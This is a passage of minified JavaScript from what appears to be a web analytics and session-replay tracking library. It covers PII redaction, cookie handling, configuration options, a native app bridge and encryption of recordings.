Ap.test(p)||bp.test(p)}r.mayHaveIPAddress=o;function c(p){return wp.test(p)}r.mayHaveNumberSequence=c;function u(p){return yp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return fp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),vr=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.Sv(this.ll(t));return e===!0?i=this._v(i):e===!1&&(i=this.wv(i)),i}anonymizePII(t){return this.ll(t)}anonymizeJwt(t){return ts.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.ll(t[i])}),t}ll(t){if(ts.mayHaveEmail(t)){let e=ts.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}_v(t){return ts.replaceDigits(t)}wv(t){return ts.mayHaveNumberSequence(t)?ts.replaceDigits(t):t}Sv(t){return ts.mayHaveCreditCardNumber(t)?ts.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.Av(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${vp}${c}`}):t}Av(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),au="15.174.2";function Fc(){return{v:au}}var Tp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Fc()}}}return s})(),Rp="uxa",Pl=5,Cp="No stacktrace",cu="snippet-",lu="implementation-snippet-",Ol=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Ip=(()=>{class s{constructor(t,e,i){this.Er=e,this.D=new vr,this.mf=oa[kt.warn],this.mf=oa[t.minLogLevel||kt.warn],this.Cs=i||new up(t,new Tp(t,this.D)),this.yf={[kt.debug]:[],[kt.warn]:[],[kt.implementation]:[],[kt.error]:[],[kt.critical]:[]},this.ga={implementation:{},dynamic:{}},this.Cs.init()}send(t,e="",i=kt.warn){if(!this.bv(i,e))return;csArray.prototype.push.call(this.yf[i],e||"");let n={message:this.Tv(t,e),stacktrace:this.Rv(t),app:Rp,level:i};this.Cs.send(n)}Tv(t,e){let i=Bs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}Rv(t){return Bs(t)?`${t.stack||Cp} ${this.Ef()}`:this.Ef()}Ef(){let t=this.Er.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Er.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}bv(t,e){if(oa[t]<this.mf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,lu,0))===0)return this.vf(e,Ol.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,cu,0))===0)return this.vf(e,Ol.DYNAMIC);let i=this.yf[t];return i.length>=Pl?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}vf(t,e){return t in this.ga[e]?this.ga[e][t]>=Pl?!1:(this.ga[e][t]+=1,!0):(this.ga[e][t]=1,!0)}}return s})();var Pp=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(zt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function N(){window.CSJavascriptBridge.optOut()}r.sendOptOut=N;function G(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=G;function B(Q,at,Dt){window.CSJavascriptBridge.sendTransaction(Q,at,Dt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Dt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Dt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Dt=>Dt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Op=(()=>{class s{constructor(){}send(t,e,i=kt.warn){let n={message:t,errorCode:e,level:i};Pp.sendLog(n)}}return s})();function He(s){return Xt(s,"data:")}function Np(s){return Xt(s,"#")}function Mp(s){return!!s&&(yr(s,".css")||Xt(s,"https://fonts.googleapis.com/css"))}var Nl=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Dp(s){Nl.lastIndex=0;let r,t=0,e=[];for(;(r=Nl.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var kp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],$c=s=>{let r=new Set(kp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},xp=["svg","slot"],Lp=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(xp,s)>-1,hu={href:new Set(["a"]),src:new Set(["iframe"])},Vp=s=>hu.hasOwnProperty(s),Up=(s,r,t)=>{var e;return((e=hu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},jp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Hp(s):null}function Hp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Bp=/^\d+\.\d+(?:\.\d+)?$/,Fp=s=>{if(!Bp.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},$p=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,zp=(s,r)=>$p(s,r)>=0,Gp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),co=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),qp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Nc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:co.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.ti()}://${this.trackerDomain}`}getRecordingUri(){return`${this.ti()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ti()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ti()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ti()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ti()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ti()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ti()}://${this.paProxyDomainUri}`}ti(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Gp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.Cv(n,o)}})}Cv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Mi(e)&&csArray.prototype.includes.call(Object.values(co),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Sf())return!0;let t=Fp(this.getHeapVersion()||"");if(t&&t.major===4&&zp(t,{major:4,minor:23,patch:5}))return!0}return!1}Sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Wp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),bt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Ml(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Yp(){(!Ml(MutationObserver)||!Ml(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Xp(){try{window.CSPureWindow&&Wp(),Yp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",N=";path=/",G=Pt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${N}${G}`;return pt(_)&&_!==ii.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===fs.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return zt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),ii.None,fs.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Kp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),ii=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),fs=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),po=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Di=i,this.ul=!1,this._f=ii.NotSet,this.dl=fs.No}getSameSiteFlag(){return this._f}getSecureFlag(){return this.dl}getDomain(){return this.pl}getRootDomain(){return this.wf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Iv(),e=this.Pv();this.ul=this.Ov(t,e),this.ul?(this._f=t,this.dl=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.dl=fs.Yes),this.wf=this.Nv(),this.pl=this.Mv(this.wf)}Ov(t,e){return Kp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Iv(){return this.A.getUrlProtocol()==="http:"?ii.Lax:this.Di.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ii.None:ii.Lax}Pv(){return this.A.getUrlProtocol()==="http:"?fs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Di.isSameSiteNoneSecureNeeded()?fs.Yes:fs.No}isSameSiteSupported(){return this.ul}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?fs.Yes:this.getSecureFlag();$t.set(t,e,this.pl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.pl;$t.remove(t,i)}Nv(){let t=this.Di.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ii.None:void 0,i=t?fs.Yes:void 0;return $t.getRootDomain(e,i)}Mv(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ir="_cs_t",Dl="1",Jp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.ma=!1,this.ya=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.ma=!0,this.ya=!1;return}if($t.set(ir,Dl,$t.CURRENT_DOMAIN),$t.get(ir)!==null){this.ma=!0,this.ya=!1,$t.remove(ir,$t.CURRENT_DOMAIN);return}$t.set(ir,Dl,$t.CURRENT_DOMAIN,void 0,ii.None,fs.Yes),$t.get(ir)!==null&&(this.ma=!0,this.ya=!0,$t.remove(ir,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ma}isSameSiteNoneSecureNeeded(){return this.ya}}return s})();function Qp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Zp=(()=>{class s{constructor(t,e){this.E=t,this.Di=e}canTrack(){return this.E.isProjectActive()&&this.Dv()&&this.Af()&&this.kv()}canTrackInChild(){return this.E.isProjectActive()&&this.xv()&&(this.Af()||this.Lv()||this.Uv())}kv(){return this.E.cookielessTrackingEnabled?Qp():this.Di.areCookiesEnabled()}Af(){return op(window.location.hostname,this.E.hostnames)}Dv(){return!this.bf()&&this.jv()}xv(){return!this.bf()&&this.Hv()}Lv(){return window.location.protocol==="about:"&&window.location.hostname===""}bf(){return"visibilityState"in document&&document.visibilityState==="prerender"}jv(){return this.Tf()&&this.Bv()}Hv(){return this.Tf()}Bv(){try{return!!window.localStorage}catch{return!1}}Tf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}Uv(){return this.E.isWebView&&window.location.protocol==="file:"&&window.location.hostname===""}}return s})(),uu=":";function kl(s){let r=[],t=tg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Xt(i,uu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function tg(s){let r=s;return Xt(s,"/")&&(r=csString.prototype.substring.call(r,1)),yr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var eg=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,sg="$1CS_ANONYMIZED_NAME",ig=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this.bn(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.Fv(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.$v(o,n);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.gl(t);return i!==""?`${e}?`:e}gl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}Fv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.zv(o,c);if(u!==null)return`${u}${n}`}return t}zv(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.Rf(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}$v(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Gv(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}Gv(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.Rf(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}Rf(t){return Xt(t,uu)}bn(t){return csString.prototype.replace.call(t,eg,sg)}}return s})(),rg="spki",xl="RSA-OAEP",ng="SHA-256",Ll="AES-CTR",og="SHA-1",Vl=190,se=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=_t.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=_t.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&_t.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(rg,Fh(B),{name:xl,hash:ng},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||bt.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Oc(B);P.byteLength>Vl&&(P=P.slice(0,Vl));try{let J=await r.crypto.encrypt({name:xl},i,P);return za(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:Ll,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return za(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:Ll,length:128},!0,["encrypt","decrypt"]),initializationVector:_t.crypto.getRandomValues(new Uint8Array(16))}}catch{return 